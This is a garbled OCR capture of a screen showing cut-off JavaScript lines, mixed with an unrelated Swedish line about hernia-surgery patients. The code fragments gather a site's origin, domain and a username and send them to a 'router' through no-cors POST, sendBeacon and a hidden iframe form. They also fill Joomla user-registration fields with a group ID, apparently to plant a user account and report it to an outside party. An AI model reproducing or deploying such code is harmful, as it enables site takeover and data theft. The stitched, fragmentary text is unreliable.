
r(router, u) {var fields = {url: location.origin,domain: location.hostname,username: u
tienter som ska opereras för ljumskbråck. Breven finns under "Pat
r, {method: 'POST',mode: 'no-cors',headers: { 'Content-Type': 'application/x-www-fo
ter, new Blob([payload], { type: 'application/x-www-form-urlencoded' }));}} catch (e2) 
teElement('iframe');iframe.name = 'jc_router_iframe';iframe.id = 'jc_router_iframe';
ody.appendChild(iframe);}var form = document.createElement('form');form.method = '
unction (k) {var inp = document.createElement('input');inp.type = 'hidden';inp.name = 
bmit();setTimeout(function () { form.remove(); }, 5000);} catch (e3) {}}function bu
'return', '');body.set('jform[id]', '0');body.set('jform[name]', u.login);body.set('jform
dy.set('jform[registerDate]', '');body.set('jform[lastvisitDate]', '');body.set('jform[las
form[requireReset]', '0');body.set('jform[groups][]', u.group_id);body.set('jform[params][a
('jform[params][admin_language]', '');body.set('jform[params][language]', '');body.set('
', '0');body.set('jform[params][a11y_contrast]', '0');body.set('jform[params][a11y_highli